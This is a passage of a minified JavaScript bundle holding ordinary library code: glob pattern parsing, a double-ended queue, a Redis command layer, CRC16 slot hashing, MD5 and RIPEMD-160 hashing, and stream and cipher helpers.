e=this.globSet=this.braceExpand();t.debug&&(this.debug=function(){console.error.apply(console,arguments)});this.debug(this.pattern,e),e=this.globParts=e.map((function(s){return s.split(d)})),this.debug(this.pattern,e),e=e.map((function(s,t,e){return s.map(this.parse,this)}),this),this.debug(this.pattern,e),e=e.filter((function(s){return-1===s.indexOf(!1)})),this.debug(this.pattern,e),this.set=e},v.prototype.parseNegate=function(){var pattern=this.pattern,t=!1,e=this.options,r=0;if(e.nonegate)return;for(var i=0,n=pattern.length;i<n&&"!"===pattern.charAt(i);i++)t=!t,r++;r&&(this.pattern=pattern.substr(r));this.negate=t},y.braceExpand=function(pattern,t){return w(pattern,t)},v.prototype.braceExpand=w;var _=function(pattern){if("string"!=typeof pattern)throw new TypeError("invalid pattern");if(pattern.length>65536)throw new TypeError("pattern is too long")};v.prototype.parse=function(pattern,t){_(pattern);var e=this.options;if("**"===pattern){if(!e.noglobstar)return n;pattern="*"}if(""===pattern)return"";var r,o="",d=!!e.nocase,m=!1,y=[],v=[],w=!1,S=-1,k=-1,E="."===pattern.charAt(0)?"":e.dot?"(?!(?:^|\\/)\\.{1,2}(?:$|\\/))":"(?!\\.)",A=this;function x(){if(r){switch(r){case"*":o+=l,d=!0;break;case"?":o+=f,d=!0;break;default:o+="\\"+r}A.debug("clearStateChar %j %j",r,o),r=!1}}for(var O,i=0,R=pattern.length;i<R&&(O=pattern.charAt(i));i++)if(this.debug("%s\t%s %s %j",pattern,i,o,O),m&&c[O])o+="\\"+O,m=!1;else switch(O){case"/":return!1;case"\\":x(),m=!0;continue;case"?":case"*":case"+":case"@":case"!":if(this.debug("%s\t%s %s %j <-- stateChar",pattern,i,o,O),w){this.debug("  in class"),"!"===O&&i===k+1&&(O="^"),o+=O;continue}A.debug("call clearStateChar %j",r),x(),r=O,e.noext&&x();continue;case"(":if(w){o+="(";continue}if(!r){o+="\\(";continue}y.push({type:r,start:i-1,reStart:o.length,open:h[r].open,close:h[r].close}),o+="!"===r?"(?:(?!(?:":"(?:",this.debug("plType %j %j",r,o),r=!1;continue;case")":if(w||!y.length){o+="\\)";continue}x(),d=!0;var C=y.pop();o+=C.close,"!"===C.type&&v.push(C),C.reEnd=o.length;continue;case"|":if(w||!y.length||m){o+="\\|",m=!1;continue}x(),o+="|";continue;case"[":if(x(),w){o+="\\"+O;continue}w=!0,k=i,S=o.length,o+=O;continue;case"]":if(i===k+1||!w){o+="\\"+O,m=!1;continue}var j=pattern.substring(k+1,i);try{RegExp("["+j+"]")}catch(t){var T=this.parse(j,M);o=o.substr(0,S)+"\\["+T[0]+"\\]",d=d||T[1],w=!1;continue}d=!0,w=!1,o+=O;continue;default:x(),m?m=!1:!c[O]||"^"===O&&w||(o+="\\"),o+=O}w&&(j=pattern.substr(k+1),T=this.parse(j,M),o=o.substr(0,S)+"\\["+T[0],d=d||T[1]);for(C=y.pop();C;C=y.pop()){var I=o.slice(C.reStart+C.open.length);this.debug("setting tail",o,C),I=I.replace(/((?:\\{2}){0,64})(\\?)\|/g,(function(t,e,r){return r||(r="\\"),e+e+r+"|"})),this.debug("tail=%j\n   %s",I,I,C,o);var B="*"===C.type?l:"?"===C.type?f:"\\"+C.type;d=!0,o=o.slice(0,C.reStart)+B+"\\("+I}x(),m&&(o+="\\\\");var P=!1;switch(o.charAt(0)){case"[":case".":case"(":P=!0}for(var L=v.length-1;L>-1;L--){var N=v[L],D=o.slice(0,N.reStart),z=o.slice(N.reStart,N.reEnd-8),U=o.slice(N.reEnd-8,N.reEnd),F=o.slice(N.reEnd);U+=F;var Z=D.split("(").length-1,W=F;for(i=0;i<Z;i++)W=W.replace(/\)[+*?]?/,"");var H="";""===(F=W)&&t!==M&&(H="$"),o=D+z+F+H+U}""!==o&&d&&(o="(?=.)"+o);P&&(o=E+o);if(t===M)return[o,d];if(!d)return function(s){return s.replace(/\\(.)/g,"$1")}(pattern);var K=e.nocase?"i":"";try{var G=new RegExp("^"+o+"$",K)}catch(t){return new RegExp("$.")}return G._glob=pattern,G._src=o,G};var M={};y.makeRe=function(pattern,t){return new v(pattern,t||{}).makeRe()},v.prototype.makeRe=function(){if(this.regexp||!1===this.regexp)return this.regexp;var t=this.set;if(!t.length)return this.regexp=!1,this.regexp;var e=this.options,r=e.noglobstar?l:e.dot?"(?:(?!(?:\\/|^)(?:\\.{1,2})($|\\/)).)*?":"(?:(?!(?:\\/|^)\\.).)*?",o=e.nocase?"i":"",h=t.map((function(pattern){return pattern.map((function(p){return p===n?r:"string"==typeof p?function(s){return s.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")}(p):p._src})).join("\\/")})).join("|");h="^(?:"+h+")$",this.negate&&(h="^(?!"+h+").*$");try{this.regexp=new RegExp(h,o)}catch(t){this.regexp=!1}return this.regexp},y.match=function(t,pattern,e){var r=new v(pattern,e=e||{});return t=t.filter((function(t){return r.match(t)})),r.options.nonull&&!t.length&&t.push(pattern),t},v.prototype.match=function(t,e){if(void 0===e&&(e=this.partial),this.debug("match",t,this.pattern),this.comment)return!1;if(this.empty)return""===t;if("/"===t&&e)return!0;var r=this.options;"/"!==path.sep&&(t=t.split(path.sep).join("/")),t=t.split(d),this.debug(this.pattern,"split",t);var n,i,o=this.set;for(this.debug(this.pattern,"set",o),i=t.length-1;i>=0&&!(n=t[i]);i--);for(i=0;i<o.length;i++){var pattern=o[i],h=t;if(r.matchBase&&1===pattern.length&&(h=[n]),this.matchOne(h,pattern,e))return!!r.flipNegate||!this.negate}return!r.flipNegate&&this.negate},v.prototype.matchOne=function(t,pattern,e){var r=this.options;this.debug("matchOne",{this:this,file:t,pattern:pattern}),this.debug("matchOne",t.length,pattern.length);for(var o=0,h=0,f=t.length,l=pattern.length;o<f&&h<l;o++,h++){this.debug("matchOne loop");var c,p=pattern[h],d=t[o];if(this.debug(pattern,p,d),!1===p)return!1;if(p===n){this.debug("GLOBSTAR",[pattern,p,d]);var m=o,y=h+1;if(y===l){for(this.debug("** at the end");o<f;o++)if("."===t[o]||".."===t[o]||!r.dot&&"."===t[o].charAt(0))return!1;return!0}for(;m<f;){var v=t[m];if(this.debug("\nglobstar while",t,m,pattern,y,v),this.matchOne(t.slice(m),pattern.slice(y),e))return this.debug("globstar found match!",m,f,v),!0;if("."===v||".."===v||!r.dot&&"."===v.charAt(0)){this.debug("dot detected!",t,m,pattern,y);break}this.debug("globstar swallow a segment, and continue"),m++}return!(!e||(this.debug("\n>>> no match, partial?",t,m,pattern,y),m!==f))}if("string"==typeof p?(c=d===p,this.debug("string match",p,d,c)):(c=d.match(p),this.debug("pattern match",p,d,c)),!c)return!1}if(o===f&&h===l)return!0;if(o===f)return e;if(h===l)return o===f-1&&""===t[o];throw new Error("wtf?")}},function(t,e,r){"use strict";(function(e){function r(path){return"/"===path.charAt(0)}function n(path){var t=/^([a-zA-Z]:|[\\\/]{2}[^\\\/]+[\\\/]+[^\\\/]+)?([\\\/])?([\s\S]*?)$/.exec(path),e=t[1]||"",r=Boolean(e&&":"!==e.charAt(1));return Boolean(t[2]||r)}t.exports="win32"===e.platform?n:r,t.exports.posix=r,t.exports.win32=n}).call(this,r(4))},function(t,e,r){"use strict";var n=r(102),o=r(57);function h(t,e){this.id=t,this.ref=e}t.exports.SchemaScanResult=h,t.exports.scan=function(base,t){function e(t,h){if(h&&"object"==typeof h)if(h.$ref){var d=n.resolve(t,h.$ref);c[d]=c[d]?c[d]+1:0}else{var m=h.$id||h.id,y=m?n.resolve(t,m):t;if(y){if(y.indexOf("#")<0&&(y+="#"),l[y]){if(!o.deepCompareStrict(l[y],h))throw new Error("Schema <"+y+"> already exists with different definition");return l[y]}l[y]=h,"#"==y[y.length-1]&&(l[y.substring(0,y.length-1)]=h)}r(y+"/items",Array.isArray(h.items)?h.items:[h.items]),r(y+"/extends",Array.isArray(h.extends)?h.extends:[h.extends]),e(y+"/additionalItems",h.additionalItems),f(y+"/properties",h.properties),e(y+"/additionalProperties",h.additionalProperties),f(y+"/definitions",h.definitions),f(y+"/patternProperties",h.patternProperties),f(y+"/dependencies",h.dependencies),r(y+"/disallow",h.disallow),r(y+"/allOf",h.allOf),r(y+"/anyOf",h.anyOf),r(y+"/oneOf",h.oneOf),e(y+"/not",h.not)}}function r(t,r){if(Array.isArray(r))for(var i=0;i<r.length;i++)e(t+"/"+i,r[i])}function f(t,r){if(r&&"object"==typeof r)for(var p in r)e(t+"/"+p,r[p])}var l={},c={};return e(base,t),new h(l,c)}},,,function(t,e,r){"use strict";function n(t,e){e=e||{};this._head=0,this._tail=0,this._capacity=e.capacity,this._capacityMask=3,this._list=new Array(4),Array.isArray(t)&&this._fromArray(t)}n.prototype.peekAt=function(t){var i=t;if(i===(0|i)){var e=this.size();if(!(i>=e||i<-e))return i<0&&(i+=e),i=this._head+i&this._capacityMask,this._list[i]}},n.prototype.get=function(i){return this.peekAt(i)},n.prototype.peek=function(){if(this._head!==this._tail)return this._list[this._head]},n.prototype.peekFront=function(){return this.peek()},n.prototype.peekBack=function(){return this.peekAt(-1)},Object.defineProperty(n.prototype,"length",{get:function(){return this.size()}}),n.prototype.size=function(){return this._head===this._tail?0:this._head<this._tail?this._tail-this._head:this._capacityMask+1-(this._head-this._tail)},n.prototype.unshift=function(t){if(void 0===t)return this.size();var e=this._list.length;return this._head=this._head-1+e&this._capacityMask,this._list[this._head]=t,this._tail===this._head&&this._growArray(),this._capacity&&this.size()>this._capacity&&this.pop(),this._head<this._tail?this._tail-this._head:this._capacityMask+1-(this._head-this._tail)},n.prototype.shift=function(){var head=this._head;if(head!==this._tail){var t=this._list[head];return this._list[head]=void 0,this._head=head+1&this._capacityMask,head<2&&this._tail>1e4&&this._tail<=this._list.length>>>2&&this._shrinkArray(),t}},n.prototype.push=function(t){if(void 0===t)return this.size();var e=this._tail;return this._list[e]=t,this._tail=e+1&this._capacityMask,this._tail===this._head&&this._growArray(),this._capacity&&this.size()>this._capacity&&this.shift(),this._head<this._tail?this._tail-this._head:this._capacityMask+1-(this._head-this._tail)},n.prototype.pop=function(){var t=this._tail;if(t!==this._head){var e=this._list.length;this._tail=t-1+e&this._capacityMask;var r=this._list[this._tail];return this._list[this._tail]=void 0,this._head<2&&t>1e4&&t<=e>>>2&&this._shrinkArray(),r}},n.prototype.removeOne=function(t){var i=t;if(i===(0|i)&&this._head!==this._tail){var e=this.size(),r=this._list.length;if(!(i>=e||i<-e)){i<0&&(i+=e),i=this._head+i&this._capacityMask;var n,o=this._list[i];if(t<e/2){for(n=t;n>0;n--)this._list[i]=this._list[i=i-1+r&this._capacityMask];this._list[i]=void 0,this._head=this._head+1+r&this._capacityMask}else{for(n=e-1-t;n>0;n--)this._list[i]=this._list[i=i+1+r&this._capacityMask];this._list[i]=void 0,this._tail=this._tail-1+r&this._capacityMask}return o}}},n.prototype.remove=function(t,e){var r,i=t,n=e;if(i===(0|i)&&this._head!==this._tail){var o=this.size(),h=this._list.length;if(!(i>=o||i<-o||e<1)){if(i<0&&(i+=o),1===e||!e)return(r=new Array(1))[0]=this.removeOne(i),r;if(0===i&&i+e>=o)return r=this.toArray(),this.clear(),r;var f;for(i+e>o&&(e=o-i),r=new Array(e),f=0;f<e;f++)r[f]=this._list[this._head+i+f&this._capacityMask];if(i=this._head+i&this._capacityMask,t+e===o){for(this._tail=this._tail-e+h&this._capacityMask,f=e;f>0;f--)this._list[i=i+1+h&this._capacityMask]=void 0;return r}if(0===t){for(this._head=this._head+e+h&this._capacityMask,f=e-1;f>0;f--)this._list[i=i+1+h&this._capacityMask]=void 0;return r}if(i<o/2){for(this._head=this._head+t+e+h&this._capacityMask,f=t;f>0;f--)this.unshift(this._list[i=i-1+h&this._capacityMask]);for(i=this._head-1+h&this._capacityMask;n>0;)this._list[i=i-1+h&this._capacityMask]=void 0,n--;t<0&&(this._tail=i)}else{for(this._tail=i,i=i+e+h&this._capacityMask,f=o-(e+t);f>0;f--)this.push(this._list[i++]);for(i=this._tail;n>0;)this._list[i=i+1+h&this._capacityMask]=void 0,n--}return this._head<2&&this._tail>1e4&&this._tail<=h>>>2&&this._shrinkArray(),r}}},n.prototype.splice=function(t,e){var i=t;if(i===(0|i)){var r=this.size();if(i<0&&(i+=r),!(i>r)){if(arguments.length>2){var n,o,h,f=arguments.length,l=this._list.length,c=2;if(!r||i<r/2){for(o=new Array(i),n=0;n<i;n++)o[n]=this._list[this._head+n&this._capacityMask];for(0===e?(h=[],i>0&&(this._head=this._head+i+l&this._capacityMask)):(h=this.remove(i,e),this._head=this._head+i+l&this._capacityMask);f>c;)this.unshift(arguments[--f]);for(n=i;n>0;n--)this.unshift(o[n-1])}else{var d=(o=new Array(r-(i+e))).length;for(n=0;n<d;n++)o[n]=this._list[this._head+i+e+n&this._capacityMask];for(0===e?(h=[],i!=r&&(this._tail=this._head+i+l&this._capacityMask)):(h=this.remove(i,e),this._tail=this._tail-d+l&this._capacityMask);c<f;)this.push(arguments[c++]);for(n=0;n<d;n++)this.push(o[n])}return h}return this.remove(i,e)}}},n.prototype.clear=function(){this._head=0,this._tail=0},n.prototype.isEmpty=function(){return this._head===this._tail},n.prototype.toArray=function(){return this._copyArray(!1)},n.prototype._fromArray=function(t){for(var i=0;i<t.length;i++)this.push(t[i])},n.prototype._copyArray=function(t){var i,e=[],r=this._list,n=r.length;if(t||this._head>this._tail){for(i=this._head;i<n;i++)e.push(r[i]);for(i=0;i<this._tail;i++)e.push(r[i])}else for(i=this._head;i<this._tail;i++)e.push(r[i]);return e},n.prototype._growArray=function(){this._head&&(this._list=this._copyArray(!0),this._head=0),this._tail=this._list.length,this._list.length<<=1,this._capacityMask=this._capacityMask<<1|1},n.prototype._shrinkArray=function(){this._list.length>>>=1,this._capacityMask>>>=1},t.exports=n},function(t,e){var r=[0,4129,8258,12387,16516,20645,24774,28903,33032,37161,41290,45419,49548,53677,57806,61935,4657,528,12915,8786,21173,17044,29431,25302,37689,33560,45947,41818,54205,50076,62463,58334,9314,13379,1056,5121,25830,29895,17572,21637,42346,46411,34088,38153,58862,62927,50604,54669,13907,9842,5649,1584,30423,26358,22165,18100,46939,42874,38681,34616,63455,59390,55197,51132,18628,22757,26758,30887,2112,6241,10242,14371,51660,55789,59790,63919,35144,39273,43274,47403,23285,19156,31415,27286,6769,2640,14899,10770,56317,52188,64447,60318,39801,35672,47931,43802,27814,31879,19684,23749,11298,15363,3168,7233,60846,64911,52716,56781,44330,48395,36200,40265,32407,28342,24277,20212,15891,11826,7761,3696,65439,61374,57309,53244,48923,44858,40793,36728,37256,33193,45514,41451,53516,49453,61774,57711,4224,161,12482,8419,20484,16421,28742,24679,33721,37784,41979,46042,49981,54044,58239,62302,689,4752,8947,13010,16949,21012,25207,29270,46570,42443,38312,34185,62830,58703,54572,50445,13538,9411,5280,1153,29798,25671,21540,17413,42971,47098,34713,38840,59231,63358,50973,55100,9939,14066,1681,5808,26199,30326,17941,22068,55628,51565,63758,59695,39368,35305,47498,43435,22596,18533,30726,26663,6336,2273,14466,10403,52093,56156,60223,64286,35833,39896,43963,48026,19061,23124,27191,31254,2801,6864,10931,14994,64814,60687,56684,52557,48554,44427,40424,36297,31782,27655,23652,19525,15522,11395,7392,3265,61215,65342,53085,57212,44955,49082,36825,40952,28183,32310,20053,24180,11923,16050,3793,7920],n=t.exports=function(t){for(var e,i=0,n=-1,o=0,h=0,f="string"==typeof t?function(t){for(var e,i=0,p=0,r=[],n=t.length;i<n;i++)(e=t.charCodeAt(i))<128?r[p++]=e:e<2048?(r[p++]=e>>6|192,r[p++]=63&e|128):55296==(64512&e)&&i+1<t.length&&56320==(64512&t.charCodeAt(i+1))?(e=65536+((1023&e)<<10)+(1023&t.charCodeAt(++i)),r[p++]=e>>18|240,r[p++]=e>>12&63|128,r[p++]=e>>6&63|128,r[p++]=63&e|128):(r[p++]=e>>12|224,r[p++]=e>>6&63|128,r[p++]=63&e|128);return r}(t):t,l=f.length;i<l;){if(e=f[i++],-1===n)123===e&&(n=i);else if(125!==e)h=r[255&(e^h>>8)]^h<<8;else if(i-1!==n)return 16383&h;o=r[255&(e^o>>8)]^o<<8}return 16383&o};t.exports.generateMulti=function(t){for(var i=1,e=t.length,base=n(t[0]);i<e;)if(n(t[i++])!==base)return-1;return base}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(78),o=r(47),h=r(439),f=r(49),l=r(48),c=r(528),d='*Buffer methods are not available because "dropBufferSupport" option is enabled.Refer to https://github.com/luin/ioredis/wiki/Improve-Performance for more details.';function m(){this.options=n.defaults({},this.options||{},{showFriendlyErrorStack:!1}),this.scriptsSet={},this.addedBuiltinSet=new Set}e.default=m;const y=r(79).list.filter((function(t){return"monitor"!==t}));function v(t,e,r){return void 0===r&&(r=e,e=null),function(...n){const h=e||n.shift();let m=n[n.length-1];"function"==typeof m?n.pop():m=void 0;const y={errorStack:this.options.showFriendlyErrorStack?new Error:void 0,keyPrefix:this.options.keyPrefix,replyEncoding:r};return this.options.dropBufferSupport&&!r?l.default(f.get().reject(new Error(d)),m):c.shouldUseAutoPipelining(this,t,h)?c.executeWithAutoPipelining(this,t,h,n,m):this.sendCommand(new o.default(h,n,y,m))}}function w(t,e,script,r){return function(){let n=arguments.length;const o=n-1;let h=arguments[o];"function"!=typeof h?h=void 0:n=o;const m=new Array(n);for(let i=0;i<n;i++)m[i]=arguments[i];let y;if(this.options.dropBufferSupport){if(!r)return l.default(f.get().reject(new Error(d)),h);y={replyEncoding:null}}else y={replyEncoding:r};return this.options.showFriendlyErrorStack&&(y.errorStack=new Error),c.shouldUseAutoPipelining(this,t,e)?c.executeWithAutoPipelining(this,t,e,m,h):script.execute(this,m,y,h)}}y.push("sentinel"),m.prototype.getBuiltinCommands=function(){return y.slice(0)},m.prototype.createBuiltinCommand=function(t){return{string:v(null,t,"utf8"),buffer:v(null,t,null)}},m.prototype.addBuiltinCommand=function(t){this.addedBuiltinSet.add(t),this[t]=v(t,t,"utf8"),this[t+"Buffer"]=v(t+"Buffer",t,null)},y.forEach((function(t){m.prototype[t]=v(t,t,"utf8"),m.prototype[t+"Buffer"]=v(t+"Buffer",t,null)})),m.prototype.call=v("call","utf8"),m.prototype.callBuffer=v("callBuffer",null),m.prototype.send_command=m.prototype.call,m.prototype.defineCommand=function(t,e){const script=new h.default(e.lua,e.numberOfKeys,this.options.keyPrefix,e.readOnly);this.scriptsSet[t]=script,this[t]=w(t,t,script,"utf8"),this[t+"Buffer"]=w(t+"Buffer",t,script,null)},m.prototype.sendCommand=function(){}},function(t,e,r){"use strict";var n=r(3),o=r(230),h=r(6).Buffer,f=new Array(16);function l(){o.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878}function c(t,e){return t<<e|t>>>32-e}function d(a,b,t,e,r,n,s){return c(a+(b&t|~b&e)+r+n|0,s)+b|0}function m(a,b,t,e,r,n,s){return c(a+(b&e|t&~e)+r+n|0,s)+b|0}function y(a,b,t,e,r,n,s){return c(a+(b^t^e)+r+n|0,s)+b|0}function v(a,b,t,e,r,n,s){return c(a+(t^(b|~e))+r+n|0,s)+b|0}n(l,o),l.prototype._update=function(){for(var t=f,i=0;i<16;++i)t[i]=this._block.readInt32LE(4*i);var a=this._a,b=this._b,e=this._c,r=this._d;a=d(a,b,e,r,t[0],3614090360,7),r=d(r,a,b,e,t[1],3905402710,12),e=d(e,r,a,b,t[2],606105819,17),b=d(b,e,r,a,t[3],3250441966,22),a=d(a,b,e,r,t[4],4118548399,7),r=d(r,a,b,e,t[5],1200080426,12),e=d(e,r,a,b,t[6],2821735955,17),b=d(b,e,r,a,t[7],4249261313,22),a=d(a,b,e,r,t[8],1770035416,7),r=d(r,a,b,e,t[9],2336552879,12),e=d(e,r,a,b,t[10],4294925233,17),b=d(b,e,r,a,t[11],2304563134,22),a=d(a,b,e,r,t[12],1804603682,7),r=d(r,a,b,e,t[13],4254626195,12),e=d(e,r,a,b,t[14],2792965006,17),a=m(a,b=d(b,e,r,a,t[15],1236535329,22),e,r,t[1],4129170786,5),r=m(r,a,b,e,t[6],3225465664,9),e=m(e,r,a,b,t[11],643717713,14),b=m(b,e,r,a,t[0],3921069994,20),a=m(a,b,e,r,t[5],3593408605,5),r=m(r,a,b,e,t[10],38016083,9),e=m(e,r,a,b,t[15],3634488961,14),b=m(b,e,r,a,t[4],3889429448,20),a=m(a,b,e,r,t[9],568446438,5),r=m(r,a,b,e,t[14],3275163606,9),e=m(e,r,a,b,t[3],4107603335,14),b=m(b,e,r,a,t[8],1163531501,20),a=m(a,b,e,r,t[13],2850285829,5),r=m(r,a,b,e,t[2],4243563512,9),e=m(e,r,a,b,t[7],1735328473,14),a=y(a,b=m(b,e,r,a,t[12],2368359562,20),e,r,t[5],4294588738,4),r=y(r,a,b,e,t[8],2272392833,11),e=y(e,r,a,b,t[11],1839030562,16),b=y(b,e,r,a,t[14],4259657740,23),a=y(a,b,e,r,t[1],2763975236,4),r=y(r,a,b,e,t[4],1272893353,11),e=y(e,r,a,b,t[7],4139469664,16),b=y(b,e,r,a,t[10],3200236656,23),a=y(a,b,e,r,t[13],681279174,4),r=y(r,a,b,e,t[0],3936430074,11),e=y(e,r,a,b,t[3],3572445317,16),b=y(b,e,r,a,t[6],76029189,23),a=y(a,b,e,r,t[9],3654602809,4),r=y(r,a,b,e,t[12],3873151461,11),e=y(e,r,a,b,t[15],530742520,16),a=v(a,b=y(b,e,r,a,t[2],3299628645,23),e,r,t[0],4096336452,6),r=v(r,a,b,e,t[7],1126891415,10),e=v(e,r,a,b,t[14],2878612391,15),b=v(b,e,r,a,t[5],4237533241,21),a=v(a,b,e,r,t[12],1700485571,6),r=v(r,a,b,e,t[3],2399980690,10),e=v(e,r,a,b,t[10],4293915773,15),b=v(b,e,r,a,t[1],2240044497,21),a=v(a,b,e,r,t[8],1873313359,6),r=v(r,a,b,e,t[15],4264355552,10),e=v(e,r,a,b,t[6],2734768916,15),b=v(b,e,r,a,t[13],1309151649,21),a=v(a,b,e,r,t[4],4149444226,6),r=v(r,a,b,e,t[11],3174756917,10),e=v(e,r,a,b,t[2],718787259,15),b=v(b,e,r,a,t[9],3951481745,21),this._a=this._a+a|0,this._b=this._b+b|0,this._c=this._c+e|0,this._d=this._d+r|0},l.prototype._digest=function(){this._block[this._blockOffset++]=128,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var t=h.allocUnsafe(16);return t.writeInt32LE(this._a,0),t.writeInt32LE(this._b,4),t.writeInt32LE(this._c,8),t.writeInt32LE(this._d,12),t},t.exports=l},function(t,e,r){"use strict";var n=r(65).codes.ERR_STREAM_PREMATURE_CLOSE;function o(){}t.exports=function t(e,r,h){if("function"==typeof r)return t(e,null,r);r||(r={}),h=function(t){var e=!1;return function(){if(!e){e=!0;for(var r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];t.apply(this,n)}}}(h||o);var f=r.readable||!1!==r.readable&&e.readable,l=r.writable||!1!==r.writable&&e.writable,c=function(){e.writable||m()},d=e._writableState&&e._writableState.finished,m=function(){l=!1,d=!0,f||h.call(e)},y=e._readableState&&e._readableState.endEmitted,v=function(){f=!1,y=!0,l||h.call(e)},w=function(t){h.call(e,t)},_=function(){var t;return f&&!y?(e._readableState&&e._readableState.ended||(t=new n),h.call(e,t)):l&&!d?(e._writableState&&e._writableState.ended||(t=new n),h.call(e,t)):void 0},M=function(){e.req.on("finish",m)};return!function(t){return t.setHeader&&"function"==typeof t.abort}(e)?l&&!e._writableState&&(e.on("end",c),e.on("close",c)):(e.on("complete",m),e.on("abort",_),e.req?M():e.on("request",M)),e.on("end",v),e.on("finish",m),!1!==r.error&&e.on("error",w),e.on("close",_),function(){e.removeListener("complete",m),e.removeListener("abort",_),e.removeListener("request",M),e.req&&e.req.removeListener("finish",m),e.removeListener("end",c),e.removeListener("close",c),e.removeListener("finish",m),e.removeListener("end",v),e.removeListener("error",w),e.removeListener("close",_)}}},function(t,e,r){"use strict";var n=r(8).Buffer,o=r(3),h=r(230),f=new Array(16),l=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],c=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],d=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],m=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],y=[0,1518500249,1859775393,2400959708,2840853838],hr=[1352829926,1548603684,1836072691,2053994217,0];function v(){h.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520}function w(t,e){return t<<e|t>>>32-e}function _(a,b,t,e,r,n,o,s){return w(a+(b^t^e)+n+o|0,s)+r|0}function M(a,b,t,e,r,n,o,s){return w(a+(b&t|~b&e)+n+o|0,s)+r|0}function S(a,b,t,e,r,n,o,s){return w(a+((b|~t)^e)+n+o|0,s)+r|0}function k(a,b,t,e,r,n,o,s){return w(a+(b&e|t&~e)+n+o|0,s)+r|0}function E(a,b,t,e,r,n,o,s){return w(a+(b^(t|~e))+n+o|0,s)+r|0}o(v,h),v.prototype._update=function(){for(var t=f,e=0;e<16;++e)t[e]=this._block.readInt32LE(4*e);for(var r=0|this._a,n=0|this._b,o=0|this._c,dl=0|this._d,h=0|this._e,v=0|this._a,br=0|this._b,A=0|this._c,x=0|this._d,O=0|this._e,i=0;i<80;i+=1){var R,tr;i<16?(R=_(r,n,o,dl,h,t[l[i]],y[0],d[i]),tr=E(v,br,A,x,O,t[c[i]],hr[0],m[i])):i<32?(R=M(r,n,o,dl,h,t[l[i]],y[1],d[i]),tr=k(v,br,A,x,O,t[c[i]],hr[1],m[i])):i<48?(R=S(r,n,o,dl,h,t[l[i]],y[2],d[i]),tr=S(v,br,A,x,O,t[c[i]],hr[2],m[i])):i<64?(R=k(r,n,o,dl,h,t[l[i]],y[3],d[i]),tr=M(v,br,A,x,O,t[c[i]],hr[3],m[i])):(R=E(r,n,o,dl,h,t[l[i]],y[4],d[i]),tr=_(v,br,A,x,O,t[c[i]],hr[4],m[i])),r=h,h=dl,dl=w(o,10),o=n,n=R,v=O,O=x,x=w(A,10),A=br,br=tr}var C=this._b+o+x|0;this._b=this._c+dl+O|0,this._c=this._d+h+v|0,this._d=this._e+r+br|0,this._e=this._a+n+A|0,this._a=C},v.prototype._digest=function(){this._block[this._blockOffset++]=128,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var t=n.alloc?n.alloc(20):new n(20);return t.writeInt32LE(this._a,0),t.writeInt32LE(this._b,4),t.writeInt32LE(this._c,8),t.writeInt32LE(this._d,12),t.writeInt32LE(this._e,16),t},t.exports=v},function(t,e,r){(e=t.exports=function(t){t=t.toLowerCase();var r=e[t];if(!r)throw new Error(t+" is not supported (we accept pull requests)");return new r}).sha=r(450),e.sha1=r(451),e.sha224=r(452),e.sha256=r(237),e.sha384=r(453),e.sha512=r(238)},function(t,e,r){"use strict";var n=r(23);function o(t){this.options=t,this.type=this.options.type,this.blockSize=8,this._init(),this.buffer=new Array(this.blockSize),this.bufferOff=0}t.exports=o,o.prototype._init=function(){},o.prototype.update=function(data){return 0===data.length?[]:"decrypt"===this.type?this._updateDecrypt(data):this._updateEncrypt(data)},o.prototype._buffer=function(data,t){for(var e=Math.min(this.buffer.length-this.bufferOff,data.length-t),i=0;i<e;i++)this.buffer[this.bufferOff+i]=data[t+i];return this.bufferOff+=e,e},o.prototype._flushBuffer=function(t,e){return this._update(this.buffer,0,t,e),this.bufferOff=0,this.blockSize},o.prototype._updateEncrypt=function(data){var t=0,e=0,r=(this.bufferOff+data.length)/this.blockSize|0,n=new Array(r*this.blockSize);0!==this.bufferOff&&(t+=this._buffer(data,t),this.bufferOff===this.buffer.length&&(e+=this._flushBuffer(n,e)));for(var o=data.length-(data.length-t)%this.blockSize;t<o;t+=this.blockSize)this._update(data,t,n,e),e+=this.blockSize;for(;t<data.length;t++,this.bufferOff++)this.buffer[this.bufferOff]=data[t];return n},o.prototype._updateDecrypt=function(data){for(var t=0,e=0,r=Math.ceil((this.bufferOff+data.length)/this.blockSize)-1,n=new Array(r*this.blockSize);r>0;r--)t+=this._buffer(data,t),e+=this._flushBuffer(n,e);return t+=this._buffer(data,t),n},o.prototype.final=function(t){var e,r;return 